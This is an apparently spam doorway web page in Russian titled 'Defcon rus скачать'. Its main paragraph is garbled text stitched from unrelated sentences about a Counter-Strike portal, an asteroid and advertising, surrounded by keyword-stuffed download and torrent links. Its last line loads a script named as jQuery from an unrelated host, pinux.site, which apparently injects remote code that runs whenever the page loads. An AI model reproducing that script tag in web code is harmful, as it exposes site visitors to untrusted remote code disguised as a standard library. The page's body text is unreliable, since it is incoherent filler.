

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-defcon-rus-skachat.html
body_size: 2166
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Defcon rus скачать - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Defcon rus скачать</h2>
                            </header>
                            <p>Официальный Counter-Strike-портал DREAM-X.RU блогера dream-x leo, где можно найти сборки по кс 1.6, плагины. К Земле приближается огромный астероид, все расчеты ученых говорят о том, что на этот раз. Все мы знаем, что хорошо рекламируется, то хорошо покупается. Это касается и игр. Такие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-karta-polshi-dlya-navitel-nm7-skachat-besplatno.html">Карта польши для навител nm7 скачать бесплатно</a></li>
                                <li><a href="y6j72-forum-rimworld.html">Форум rimworld</a></li>
                                <li><a href="y6j72-zhurnal-rossiyskoe-pravo.html">Журнал российское право</a></li>
                                <li><a href="y6j72-gost-r-iso-mek-27005.html">Гост р исо мэк 27005</a></li>
                                <li><a href="y6j72-neprochitannaya-a-tolko-chto-kuplennaya-kniga.html">Непрочитанная а только что купленная книга</a></li>
                                <li><a href="y6j72-demony-lermontov-kratkoe-soderzhanie.html">Демоны лермонтов краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>— Counter-Strike-комьюнити dream-x.</li>
<li>ИНДИ ИГРЫ INDIE GAMES ★.★.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-zastavki-na-telefon-android.html">Скачать заставки на телефон андроид</a></li>
                                            <li><a href="y6j72-torrenty-dlya-planshetov-android.html">Торренты для планшетов андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-minusovki-detskih-pesen-torrent.html">Скачать минусовки детских песен торрент</a></li>
                                            <li><a href="y6j72-gornshteyn-polonskiy-yakir-zadachi-s-parametrami.html">Горнштейн полонский якир задачи с параметрами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-spravka-formy-001-gs-u-blank.html">Справка формы 001 гс у бланк</a></li>
                                            <li><a href="y6j72-skachat-cherez-torrent-film-katya-voennaya-istoriya.html">Скачать через торрент фильм катя военная история</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-yuriy-german-rossiya-molodaya-kratkoe-soderzhanie.html">Юрий герман россия молодая краткое содержание</a></li>
                                            <li><a href="y6j72-audioknigu-stalker.html">Аудиокнигу сталкер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
